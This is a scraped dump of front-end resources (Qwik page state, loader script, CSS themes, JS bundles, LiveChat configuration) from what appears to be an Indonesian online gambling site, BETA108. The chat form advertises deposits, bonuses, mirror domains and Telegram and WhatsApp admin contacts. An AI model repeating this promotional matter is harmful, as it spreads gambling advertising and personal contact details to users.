width"],["1 #fq 41w #fo height height","1 #fq 41x #fo width width"],["1 #fx 424 #fv height height","1 #fx 425 #fv width width"],["1 #g4 42c #g2 height height","1 #g4 42d #g2 width width"],["1 #gb 42k #g9 height height","1 #gb 42l #g9 width width"],["1 #gi 42s #gg height height","1 #gi 42t #gg width width"],["1 #gp 430 #gn height height","1 #gp 431 #gn width width"],["1 #gw 438 #gu height height","1 #gw 439 #gu width width"],["1 #h3 43g #h1 height height","1 #h3 43h #h1 width width"],["1 #ha 43o #h8 height height","1 #ha 43p #h8 width width"],["1 #hl 43u #hj height height","1 #hl 43v #hj width width"],["1 #hs 440 #hq height height","1 #hs 441 #hq width width"],["1 #hz 446 #hx height height","1 #hz 447 #hx width width"],["1 #i6 44c #i4 height height","1 #i6 44d #i4 width width"],["1 #ic 44i #ia height height","1 #ic 44j #ia width width"],["1 #ij 44o #ih height height","1 #ij 44p #ih width width"],["1 #iq 44u #io height height","1 #iq 44v #io width width"],["1 #iw 450 #iu height height","1 #iw 451 #iu width width"],["1 #j5 456 #j3 height height","1 #j5 457 #j3 width width"],["1 #jc 45c #ja height height","1 #jc 45d #ja width width"],["1 #jj 45k #jh height height","1 #jj 45l #jh width width"],["1 #jq 45q #jo height height","1 #jq 45r #jo width width"],["1 #jw 45w #ju height height","1 #jw 45x #ju width width"],["1 #k3 462 #k1 height height","1 #k3 463 #k1 width width"],["1 #ka 468 #k8 height height","1 #ka 469 #k8 width width"],["1 #kh 46e #kf height height","1 #kh 46f #kf width width"],["1 #ko 46k #km height height","1 #ko 46l #km width width"],["1 #kv 46q #kt height height","1 #kv 46r #kt width width"],["1 #l1 46y #kz height height","1 #l1 46z #kz width width"],["1 #l8 474 #l6 height height","1 #l8 475 #l6 width width"],["1 #lf 47a #ld height height","1 #lf 47b #ld width width"],["1 #lp 47i #ln height height","1 #lp 47j #ln width width"],["1 #lv 47q #lt height height","1 #lv 47r #lt width width"],["1 #m1 47y #lz height height","1 #m1 47z #lz width width"],["1 #m7 486 #m5 height height","1 #m7 487 #m5 width width"],["1 #md 48e #mb height height","1 #md 48f #mb width width"],["1 #mj 48m #mh height height","1 #mj 48n #mh width width"],["1 #mp 48u #mn height height","1 #mp 48v #mn width width"],["1 #mv 492 #mt height height","1 #mv 493 #mt width width"],["1 #n1 49a #mz height height","1 #n1 49b #mz width width"],["1 #n7 49i #n5 height height","1 #n7 49j #n5 width width"],["1 #nd 49q #nb height height","1 #nd 49r #nb width width"],["1 #nj 49y #nh height height","1 #nj 49z #nh width width"],["1 #np 4a6 #nn height height","1 #np 4a7 #nn width width"],["1 #nv 4ae #nt height height","1 #nv 4af #nt width width"],["1 #o1 4am #nz height height","1 #o1 4an #nz width width"],["1 #o7 4au #o5 height height","1 #o7 4av #o5 width width"],["0 #k src","1 #l 4b0 #k src src"],["0 #m src","1 #n 4b4 #m src src"],["0 #ca src","0 #ca srcPC","1 #cc 4ba #ca srcset srcPC","1 #cd 4bb #ca loading isNotLazy","1 #cd 4bc #ca srcset src"],["0 #ce src","0 #ce srcPC","1 #cg 4bg #ce srcset srcPC","1 #ch 4bh #ce loading isNotLazy","1 #ch 4bi #ce srcset src"]]}</script><script q:func="qwik/json">document.currentScript.closest("[q\\:container]").qFuncs=[(p0,)=>(p0.alertDialogShow),
(p0,)=>(p0.alertDialogProps),
(p0,)=>(p0.frontmatter.device=="desktop"?"width=1280":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"),
(p0,)=>(p0.commonData.member_level),
(p0,)=>(p0.commonData.user_name),
(p0,)=>(p0.commonData.isAuth||false),
(p0,)=>(p0.commonData.user_email),
(p0,)=>(p0.commonData.website_settings.isOnCustomMenu),
(p0,)=>(p0.commonData.website_settings.isOnCustomMenu2),
(p0,)=>(p0.commonData.user_bal),
(p0,)=>(p0.commonData.website_settings.currencyCode),
(p0,)=>(p0.value.homeData.d?.progressive_img),
(p0,)=>(p0.value.homeData.d?.progressive_img_mobile),
(p0,)=>(p0.value.commonData.d?.website_settings.currencyCode),
(p0,)=>(p0.value.homeData.d?.provider_games_presets??{}),
(p0,)=>(p0.hotGameList||[]),
(p0,)=>(p0.newGameList||[]),
(p0,)=>(p0.casinoGameList||[]),
(p0,)=>(`menu px-3 py-2 flex-center rounded-full gap-2  ${p0.url.pathname==="/"?"active":""}`),
(p0,)=>(`menu px-3 py-2 flex-center rounded-full gap-2 ${p0.url.pathname==="/promotions/"?"active":""}`),
(p0,)=>(`right-24 md:right-[9rem] ${!p0.value?"hidden":""}`),
(p0,)=>(`${p0.class??""} livechatMenu absolute bottom-full flex flex-wrap gap-2 w-10 pb-2 `),
(p0,)=>(p0.providerGameBoxCmpProps?.class),
(p0,)=>(p0.providerGameBoxCmpProps?.textPosition),
(p0,)=>(p0.providerGameBoxCmpProps?.imgDprList),
(p0,)=>(p0.providerGameBoxCmpProps?.noAdjustTransformOrigin),
(p0,)=>(p0.value.homeData.d?.last_withdrawals),
(p0,)=>(p0.value.homeData.d?.last_deposits),
(p0,)=>(p0.showHelpPopup),
(p0,)=>(p0.toasts),
(p0,)=>(p0.showLangMenu),
(p0,)=>(p0.value.commonData.d?.isAuth||false),
(p0,)=>(p0.value.commonData.d?.website_settings.apk_url||""),
(p0,)=>(p0.value.commonData.d?.website_settings.webTitle),
(p0,)=>(p0.value.commonData.d?.babysite_sliding_banners||[]),
(p0,)=>(p0.value.homeData.d?.hkb_lottery_results),
(p0,)=>(p0.title),
(p0,)=>(p0.commonData.website_settings.chatUrl||""),
(p0,)=>(p0.providerGameItem.img_src+".jpg?v="+p0.providerGameItem.img_v),
(p0,)=>(p0.providerGameItem.img_src+"--blur.webp?v="+p0.providerGameItem.img_v),
(p0,)=>(p0.providerGameItem.game_name),
(p0,)=>(p0.height),
(p0,)=>(p0.width),
(p0,)=>(p0.src),
(p0,)=>(`aspect-ratio: ${p0.aspectRatio}`),
(p0,)=>(p0.srcPC),
(p0,)=>(p0.isNotLazy?"eager":"lazy")]</script><script id="qwikloader">((e,t)=>{const n="__q_context__",s=window,o=new Set,i=t=>e.querySelectorAll(t),a=(e,t,n=t.type)=>{i("[on"+e+"\\:"+n+"]").forEach((s=>f(s,e,t,n)))},r=(e,t)=>e.getAttribute(t),l=t=>{if(void 0===t._qwikjson_){let n=(t===e.documentElement?e.body:t).lastElementChild;for(;n;){if("SCRIPT"===n.tagName&&"qwik/json"===r(n,"type")){t._qwikjson_=JSON.parse(n.textContent.replace(/\\x3C(\/?script)/g,"<$1"));break}n=n.previousElementSibling}}},c=(e,t)=>new CustomEvent(e,{detail:t}),f=async(t,s,o,i=o.type)=>{const a="on"+s+":"+i;t.hasAttribute("preventdefault:"+i)&&o.preventDefault();const c=t._qc_,f=null==c?void 0:c.li.filter((e=>e[0]===a));if(f&&f.length>0){for(const e of f)await e[1].getFn([t,o],(()=>t.isConnected))(o,t);return}const b=r(t,a);if(b){const s=t.closest("[q\\:container]"),i=new URL(r(s,"q:base"),e.baseURI);for(const a of b.split("\n")){const r=new URL(a,i),c=r.hash.replace(/^#?([^?[|]*).*$/,"$1")||"default",f=performance.now();let b;const d=a.startsWith("#");if(d)b=(s.qFuncs||[])[Number.parseInt(c)];else{const e=import(
/* @vite-ignore */
r.href.split("#")[0]);l(s),b=(await e)[c]}const p=e[n];if(t.isConnected)try{e[n]=[t,o,r],d||u("qsymbol",{symbol:c,element:t,reqTime:f}),await b(o,t)}finally{e[n]=p}}}},u=(t,n)=>{e.dispatchEvent(c(t,n))},b=e=>e.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())),d=async e=>{let t=b(e.type),n=e.target;for(a("-document",e,t);n&&n.getAttribute;)await f(n,"",e,t),n=e.bubbles&&!0!==e.cancelBubble?n.parentElement:null},p=e=>{a("-window",e,b(e.type))},q=()=>{var n;const a=e.readyState;if(!t&&("interactive"==a||"complete"==a)&&(t=1,u("qinit"),(null!=(n=s.requestIdleCallback)?n:s.setTimeout).bind(s)((()=>u("qidle"))),o.has("qvisible"))){const e=i("[on\\:qvisible]"),t=new IntersectionObserver((e=>{for(const n of e)n.isIntersecting&&(t.unobserve(n.target),f(n.target,"",c("qvisible",n)))}));e.forEach((e=>t.observe(e)))}},w=(e,t,n,s=!1)=>e.addEventListener(t,n,{capture:s,passive:!1}),v=t=>{for(const n of t)o.has(n)||(w(e,n,d,!0),w(s,n,p),o.add(n))};if(!e.qR){const t=s.qwikevents;Array.isArray(t)&&v(t),s.qwikevents={push:(...e)=>v(e)},w(e,"readystatechange",q),q()}})(document);</script><script>window.qwikevents.push("qinit", "load", "click", "qvisible", "scroll", "DOMContentLoaded")</script></html>

--- FILE ---
content_type: text/css
request_url: https://benghaziwatchdogs.com/css/themes/theme-13/global.css?v=2.31
body_size: 2007
content:
:root{
 /*body background */
      /* --bg-color*/ 
      --bg:#1C1C1E; 
      --bg50A:  rgba(28 ,28 ,30  ,0.5); 
      --bg5A:  rgba(28 ,28 ,30  ,0.05);
      --bg-invert : #EEE;
      /*get from the promotion page*/
      --bg-2nd: #1A1A1A;       /* lowest contrast */
      --bg-3rd: #333333;  /* contrast */
      --bg-4th: #a5a5a6; /* heavy contrast */
     
      --bg-invert: #ffffff;
      
      /*tooltip*/
      --shadow:  0 1px 8px rgba(0,0,0,0.3);
     
      /*bg-accent can be gradient*/
      --bg-accent : linear-gradient(180deg, #FFC325 0%, #FF9C19 100%);
      --text-onBgAccent: #000;
      --bdr-accent : #FFC325;
   
   
      --bg-brand-blend : #9C0F23 ; /*blend with --bg*/
      --bg-brand-blend-invert :#fd5858 ;
    
      --bg-brand:  #1D1D1D; /*should be darkest if theme is dark*/
      --bg-brand-2nd:#2B2A2F ; 
      --bg-brand-contrast:    #515054 ; 
      /* --bg-brand-contrast:#353535; */
      --bg-brand-heavy-contrast :#DBDBDB;
      --text-onBgBrand :#fff;

         /* mobile bottom bar - BottomBar2 */
   --bg-mobileBottomButton: linear-gradient(180deg, #fff 0%, #9b9b9b 100%);
   --text-mobileBottomButton: #000;
   --shadow-mobileBottomMenu: rgba(0,0,0,.9);
   
      /*body text color*/
      --text: #ffffff;
      --text-2nd:#ffffffc8;
      --text-3rd:#ffffff75;
      --text-red:  #f20303;
--text-blue: #009dff;
--text-green: #00f370;
--text-4th : var(--bg-accent); /* Togel resut section*/
      --text-invert:#000000;
      /* --text-2nd:70% opacity
      --text-3rd:50% opacity */
      --text-accent: #E3D18A ;
      --text-brand: #D62427 ;
      /*Header*/
      /* --header-bg  */
      --bg-hdr:var(--bg);
      /* --topbar-bg */
      --bg-hdrContent:#2B2A2F;
      /* --topbar-login-text */
      --text-onHdrContent: #A8A8A8 ;
      /* --topbar-login-bg */
      --bg-hdrTopContent : #2B2A2F;
  
  
      /* --header-btn-bg */
      /* --btn-hdr */
     
 
      --btn: linear-gradient(180deg, #FF5050 10.26%, #F00 100%); 
      --text-onBtn:  #FFFFFF;  
      --bdr-onBtn: none;
  
      /* --header-btn-text */
      /* --text-onbtnhdr: #ffffff; */
      --btn-2nd :  transparent;
      --text-onBtn2nd:  currentColor;
      --bdr-onBtn2nd: 1px solid currentColor;
      /* --shadow-onBtn2nd: 0 3px 4px 0px var(--text-brand); */
  
      --btn-3rd : transparent;
      /* --text-onBtn3rd: rgb(255 255 255 / 87%); */
      --bdr-onBtn3rd: 1px solid rgb(255 255 255 / 40%);
  

      /*if content__pg is invert color of bg, then neutral need a color that visible on both background*/
      /* --input-muted-dark-bg */
      --btn-neutral:#d4d4d4;
      /* --input-muted-dark-bd-color */
      --bdr-neutral:#909191;
  
      /* --header-icon-bg */
      --bg-hdrBtnIcon : #393645;
      /* --header-icon-color */
      --text-onHdrBtnIcon:  #FFFFFF;
  
      /*--wallet-ref-icon-color */
      --icon-hdrCta:  #FFFFFF;
  
      --btn-file: #2F3233;
      --bdr-onBtnFile: #ffffff;
  
      --bg-modal : var(--bg-invert);
      --text-onModal: var(--text-invert);
      --bdr-onModal :  #b4b4b4;
      --bg-onModalContent : transparent;/*bg of input on Modal will use this var*/
  
      --bg-pgContent :var(--bg-2nd);
      --text-onPgContent : var(--text);
      --text-onPgContent-2nd : var(--text-2nd); 
      --bg-pgContentInner :var(--bg-3rd);
      /*input is affected by bg-pgContent*/
      /* --bg-input */
      /* --bg-input: */
      --bg-input : #D9D9D9;
      /* --bdr-input */
      --bdr-input: var(--bdr-neutral);/* #b4b4b4;  */
      /* --text-input */
      --text-input :var(--text-invert);
      /* --input-muted-hover-bd-color */
      --bdr-input-hover: var(--text-accent);
      /* --bg-input-disabled */
      --bg-input-disabled: #e3e2e2;/*disabled input will opacity 0.6*/
  
       
  
  /* member level */
  --gold-lvl-bg: linear-gradient(90deg, #DBBE91 0%, rgba(121, 70, 29, 0.95) 100%);
  --gold-lvl-text-color: #ffff00;
  --new-lvl-bg: #ffffff;
  --new-lvl-text-color: #ffffff;
  /* member level end*/
  
      
  /* profile popup */
  --popup-bg : #1C1C1E;
  --popup-head-bg : #28282B;
  --popup-text-accent : #5E555A;
  --popup-icon-bg : #272727;
  --popup-info-bg : linear-gradient(180deg, #16377B 0%, rgba(22, 55, 123, 0) 86.98%, rgba(22, 55, 123, 0) 100%);
  --popup-light-bg : #ffffff;
  --popup-text-dark : #000000;
  --popup-text-light : #ffffff;

  --popup-icon-bd-color : transparent;
  --popup-icon-color : #A8A8A8;
  --popup-icon-light-bg : #ffd4db;
  --popup-icon-text : #313131;
  --bg-popUpMenu-hover :  #ffe9ed;
  /* --sidenav-menu-text: #10EAF0; */
 
  /* checkbox */ 
  --cbx-bg : #ffffff;
  --cbx-color : var(--text-brand);
  --cbx-bd-color : #ABABAB; /* #000000; */
  /* checkbox end*/
   
  --toggle-btn-bg: #585858;
  --toggle-btn-bd-color: #858586;
  --toggle-btn-active-bg: #F5FFEE;
  --toggle-btn-color: #ffffff;
  --toggle-btn-active-color: #00FF0A;
   


  --logout-btn-bg: linear-gradient(180deg, #811C1B 0%, #D62427 53.65%, #811C1B 100%);
  --logout-btn-color: #ffffff;
    /*bottom bar*/ 
    --bottom-nav-bg : #fff;
    --bottom-nav-color :   #5E5F60;
    --bottom-nav-color-active :  #ff0000;
    --bottom-popup-icon-bg: radial-gradient(circle,#ff0000, rgb(122 17 0)); 
    --bottom-popup-icon-color :#fff;
    --bottom-popup-icon-color-active : #5E5F60;
    --bottom-center-bg:radial-gradient(circle, #f69d9d,#ff0000);
    --bottom-center-color:#fff;
    /*bottom bar end*/

    --bg-scrollbarTrack: #403A41; 
    --bg-scrollbarThumb: #8A8A8A;
    --bdr-scrollbarThumb:#403A41;

   /*OLD*/ 
    
}



/*becaise bg-input is light color and the pg background is black, hence this bg must be more opaque*/
.input__inner_is-error{ 
    background: rgb(255 202 214 / 70%)!important
  }
  .input__inner_is-successful { 
    background: rgb(180 255 180 / 70%)!important
  }
  
  .boxLatestTrxs{
    --bg-brand-blend : transparent;
    --bg-brand-blend-invert: #353535 ;
    
  } 


--- FILE ---
content_type: text/css
request_url: https://benghaziwatchdogs.com/css/themes/theme-13/home.css?v=2
body_size: 306
content:
:root{

    --bg-listItem :radial-gradient(100% 100% at 50% 0%, #350b0c 0%, rgba(0, 0, 0, 0.00) 100%) ; 
    --bdr-onListItem : none; 
     /* home */
 --lwd-shape-bg: #000000; 
 
 
 /* carousel */
 --carousel-dot-bg: #cccccc;
 --carousel-dot-active-bg: #811C1B;
 /* carousel end */
    
  /*
  
  /*scoped home page vars */
   /*on mobile home hav*/
   --bg-homeNav:linear-gradient(180deg, #4B4B4B 0%, #000000 29.73%);
 
   --bg-homeContent:linear-gradient(180deg, var(--text-brand) 0%, #000000 100%); 
   --text-onHomeContent: white ;
    
  --bg-homeListContent : linear-gradient(180deg,  var(--bg-3rd) 0%,  var(--bg-4th) 90%, var(--text-brand) 100%); 
 /* --shadow-homeListContent :   /*for Light Mode, use shadow */
     
/*OLD*/ 
   }

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-fav_35kl.js
body_size: -66
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as a,g as i,_ as e}from"./q-Bjn9xRIT.js";const d=(s,t,o)=>{if(t){s.classList.remove("paused");return}s.classList.add("paused")},n=(s,t,o,r)=>{if(o){s.classList.add(t);return}s.classList.remove(t)},_=a(i(()=>e(()=>import("./q-W-TRMl7-.js"),__vite__mapDeps([])),"s_3sccYCDd1Z0"));export{n as animateOnScroll,_ as default,d as togglePause};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17647248&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fbenghaziwatchdogs.com%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__l6xq2uonyyd
body_size: 274
content:
__l6xq2uonyyd({"organization_id":"f5b7c62f-5190-4b49-a656-c87ea0179f7b","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"713.0.3.121.537.227.13.6.3.159.3.67.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_f1cd827b0f3e7b69dc8bd821d056da59","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-cJ36wfd7.js
body_size: 1770
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{e as W,i as Y,o as c,f as H,g as s,_ as r}from"./q-Bjn9xRIT.js";import{u as y}from"./q-bkx4C7TR.js";import{a as J}from"./q-tU3735lU.js";import{i as G}from"./q-kZ6l722S.js";import{u as g,a as X}from"./q-op-998qQ.js";import{G as B,b as K,f as q}from"./q-M0p_FGzR.js";import{u as U}from"./q-i7oXKFkR.js";const D=W("ProviderGamesCtx"),at=()=>Y(D),z=t=>H(D,t),T="all",it="Top",ct="New",ut="Hold And Win",lt="Buy Bonus Feature",mt="JP Progressive",dt="Live Lottery",pt="Number Game",Lt=(t,o)=>{const _=c(T);G();const e=g(),n=O(e.commonData.game_types,null),{gameFilterList:a}=N(o,t,!1),i=c(a),l=c(!!o);return{onSelCategoryQRL:s(()=>r(()=>import("./q-_UjuspBX.js"),__vite__mapDeps([])),"s_J4BL507S0UA",[i,t,_]),clearSearch:s(()=>r(()=>import("./q-_UjuspBX.js"),__vite__mapDeps([])),"s_YgjwRXOEOy4",[i,l,t]),onInput:s(()=>r(()=>import("./q-_UjuspBX.js"),__vite__mapDeps([])),"s_jyFSFIq4BHY",[i,l,t]),isSearch:l,dataList:i,selMenu:_,tabMenus:n}},O=(t,o,_=[])=>{const e=Array.isArray(o)?o[0]:o;let n=o&&t.hasOwnProperty(e)?t[e]:t.default;return n=n.concat(_),n},Z=(t,o,_,e=[],n)=>{const a=t.default.find(m=>m.value===T);if(!o||(o==null?void 0:o.length)==0)return a&&e.push(a),[T];const i=O(t,_,n);return o.forEach(m=>{const d=i.find(u=>u.value==m);d&&e.push(d)}),e.length>=1?o:(a&&e.push(a),[T])},Et=(t=!1,o)=>{const{commonData:_}=g(),e=o.presets||[],n=o.presetGameList||[],a=[],i=c(Z(_.game_types,e.game_types,e.category,a,o.additionalGameTypesOpts)),l=c(a),m=c(e.game_codes||[]),d=c(e.brands||[]),u=c(e.category),v=c(e.search_key),p=c(n),R=c(e.limit?e.limit:n.length),A=c(!(!e.limit&&n.length>0)),{openDialogQRL:V}=y(),f=c(!1);G();const I=O(_.game_types,e.category,o.additionalGameTypesOpts),P=c(I),E=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_aKGOlqV0Y0c",[_,A,R,o,u,l,i]),C=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_t6l8JNxvqIs",[p,R]),L=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_YX0YlSrvfEg",[_,p,P,A,f,R,V,e,o,v,d,u,m,i]),M=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_Bba0bPEGWow",[_,p,L,t,n,o,E,u,l,i]),S=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_RZ4U132YVOg",[p,L,t,n,e,E,u,i]),h=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_MVFfMHXW6ZU",[_,P,L,t,E,u]),b=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_fvmPh6PCSqk",[d,m,s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_pX1KpvtG8ds",[L,t,E,u])]),Q=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_NMV6iMrGj84",[p,L,t,n,e,E,d,u,m]),k=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_0xd30m1orUY",[p,L,t,n,E,v]),w=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_MC0RWGS56Tc"),x=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_KkG4c7yrJ40"),F=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_A6Wz2JrdkI0",[p,L,t,n,E,v,u,m]),j=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_Ok5sTz8lhgA");return z({onSelectCategoryQRL:h,selCategory:u}),{onSelTypeQRL:M,clearSearch:F,onInput:k,searchKey:v,dataList:p,selTypes:i,onSelProvider:b,hasMoreGames:A,getProviderGames:L,isWaiting:f,selGameCodes:m,onSearchInputBlur:x,onSearchInputFocus:w,tabMenus:I,clearProvider:Q,selGameTypes:l,selCategory:u,onSelectCategoryQRL:h,gameTypeTabMenus:P,removeProviderGames:C,expandInputQRL:j,clearGameTypes:S}},vt=async(t,o,_=null,e,n=0,a=null,i=[])=>await(await fetch("/getProviderGames",{body:JSON.stringify({game_codes:t,brands:i,game_types:o,search_key:_,category:a,limit:e,offset:n}),method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"}})).json();function Tt(){const t=c({d:null}),o=c(null);return{allGameCountdownData:o,setAllGamesCountdown:s(()=>r(()=>import("./q-1NWRbhKo.js"),__vite__mapDeps([])),"s_A5dkliOxRtM",[o,s(()=>r(()=>import("./q-1NWRbhKo.js"),__vite__mapDeps([])),"s_tPHeDrhT9cA"),t])}}const N=(t,o,_)=>({gameFilterList:o.filter(n=>{if(!t)return!0;if(_){if(t&&n.Name.toLowerCase().includes(t==null?void 0:t.toLowerCase()))return!0}else if(n.Name===t||!t)return!0})}),Rt=(t,o,_)=>({gameFilterList:(Array.isArray(o)?o:Object.values(o)).filter(a=>{if(!t)return!0;if(_){if(a.game_name.toLowerCase().includes(t==null?void 0:t.toLowerCase()))return!0}else if(a.game_name===t||!t)return!0})}),At=()=>{const{openDialogQRL:t}=y(),{toggleModalQRL:o}=U();G();const{toggleModalQRL:_}=J(),{commonData:e}=g(),n=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_Jk5nPVBlp9Q",[e]),a=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_xlN5gie0EiY",[t]),i=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_yaaS4In18Lo",[a,t]),l=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_CDlprkIHoy8",[o,t]),m=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_P6O0jV0rsKw",[l,i,a,n,_]),d=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_K7f4yxc1EBA");return{openGameLobbyQRL:m,launchGameItemQRL:s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_NnQAk4dXXh0",[l,d,a,n,_]),launchProviderGameItemQRL:s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_4NWvVN2Xe6E",[l,d,a,n,_]),checkGameAllowedQRL:a}};function Pt(){const{navMenuMap:t}=X();return{categoryTabsMenu:[t.get(B),t.get(K),t.get(q)]}}export{it as G,ct as a,dt as b,pt as c,at as d,Pt as e,Tt as f,O as g,Lt as h,Et as i,T as j,ut as k,lt as l,mt as m,Rt as n,Z as o,vt as p,N as s,At as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-rkJ6mIrV.js
body_size: 314
content:
import{l as _,r as j}from"./q-Bjn9xRIT.js";import{h as C}from"./q-Bjn9xRIT.js";import{G as q}from"./q-sYbZgoVZ.js";import{S as z}from"./q-wQZa0pkH.js";const O=()=>{var r,p,e,s,o,m,i,t,x,w,l,n,d,P,y,c,h,f,S,B,k,A,M,u,T,G,b,v;const[a,g]=_();return j(new z("."+a.parentId,{type:"loop",perPage:a.perPageByScreen.xl-g,autoplay:!0,lazyLoad:"nearby",interval:8e3,flickMaxPages:1,updateOnMove:!0,throttle:300,arrows:!a.isHideArrows,gap:(r=a.gap)!=null&&r.lg?a.gap.lg:(p=a.gap)!=null&&p.sm?(e=a.gap)==null?void 0:e.sm:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(s=a.gap)!=null&&s.lg?a.gap.lg:(o=a.gap)!=null&&o.sm?(m=a.gap)==null?void 0:m.sm:"0rem"}},pagination:a.hasPagination??!1,breakpoints:{440:{perPage:a.perPageByScreen.xs,flickMaxPages:1,padding:{right:"0"},gap:(i=a.gap)!=null&&i.xs?a.gap.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(t=a.gap)!=null&&t.xs?a.gap.xs:"0rem"}}},640:{perPage:(a.perPageByScreen.xs+a.perPageByScreen.sm)/2,flickMaxPages:1,padding:{right:"0"},gap:(x=a.gap)!=null&&x.xs?a.gap.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(w=a.gap)!=null&&w.xs?a.gap.xs:"0rem"}}},768:{perPage:a.perPageByScreen.sm,flickMaxPages:1,padding:{right:"0"},gap:(l=a.gap)!=null&&l.sm?a.gap.sm:(n=a.gap)!=null&&n.xs?(d=a.gap)==null?void 0:d.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(P=a.gap)!=null&&P.sm?a.gap.sm:(y=a.gap)!=null&&y.xs?(c=a.gap)==null?void 0:c.xs:"0rem"}}},1024:{perPage:a.perPageByScreen.md,flickMaxPages:1,padding:{right:"0"},gap:(h=a.gap)!=null&&h.sm?a.gap.sm:(f=a.gap)!=null&&f.xs?(S=a.gap)==null?void 0:S.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(B=a.gap)!=null&&B.sm?a.gap.sm:(k=a.gap)!=null&&k.xs?(A=a.gap)==null?void 0:A.xs:"0rem"}}},1280:{perPage:a.perPageByScreen.lg-g,flickMaxPages:1,padding:{right:"0"},gap:(M=a.gap)!=null&&M.lg?a.gap.lg:(u=a.gap)!=null&&u.sm?(T=a.gap)==null?void 0:T.sm:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(G=a.gap)!=null&&G.lg?a.gap.lg:(b=a.gap)!=null&&b.sm?(v=a.gap)==null?void 0:v.sm:"0rem"}}}}}).mount({Grid:q}))};export{C as _hW,O as s_gn5G9xj00w8};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=f5b7c62f-5190-4b49-a656-c87ea0179f7b&version=713.0.3.121.537.227.13.6.3.159.3.67.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2255
content:
__lc_static_config({"buttons":[{"id":"4a94d7bff8","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"4b8b0d97c8","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"e0e509b149","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"17650713702040681","fields":[{"id":"176507137020406215","type":"header","label":"Selamat datang di LiveChat Resmi BETA108! Silakan isi formulir di bawah ini sebelum memulai obrolan.\n\u003cbr\u003e\n\nMinimal Depo Rp.10.000,-\nMinimal Wd Rp50.000,-\nTersedia : Bank, E-wallet, Qris, Pulsa Telkomsel \u0026amp; XL\n\u003cbr\u003e\n\n\n- Link Alternatif BETA108 :\nhttps://linklist.bio/beta108\nhttps://altbeta108.com\nhttps://beta108alternatif.com\n\u003cbr\u003e\n\n- Channel Telegram Resmi BETA108 :\nhttps://t.me/officialbeta108\n\u003cbr\u003e\n\n- Admin Telegram :\nhttps://t.me/beta108selalu\n\u003cbr\u003e\n\n- Admin Whatsapp :\nWa 1: https://wa.me//6285187796106\n\n\n\u003cbr\u003e\n\nTersedia :\nBONUS NEW MEMBER\nBONUS DEPOSIT HARIAN\nBONUS ROLLINGAN\nBONUS GARANSI 